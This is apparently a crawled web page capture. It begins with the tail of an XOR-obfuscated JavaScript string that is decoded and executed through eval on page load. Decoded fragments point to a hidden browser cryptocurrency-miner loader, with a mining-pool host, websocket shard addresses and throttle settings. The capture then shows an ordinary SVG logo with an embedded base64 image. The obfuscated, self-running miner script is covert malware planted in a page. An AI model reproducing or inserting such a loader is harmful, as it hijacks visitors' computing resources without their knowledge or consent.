x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0a\x1b`[B@I\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02dG|Y\x18OzI\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0aauw\x14\x19K|X\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)

--- FILE ---
content_type: image/svg+xml
request_url: https://designers-discreet.ru/wp-content/uploads/2020/04/logo.svg
body_size: 4822
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="840px" height="86px" viewBox="0 0 840 86" xml:space="preserve"> <image id="image0" width="840" height="86" x="0" y="0" xlink:href="[data-uri] 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 rkJggg=="></image> </svg> 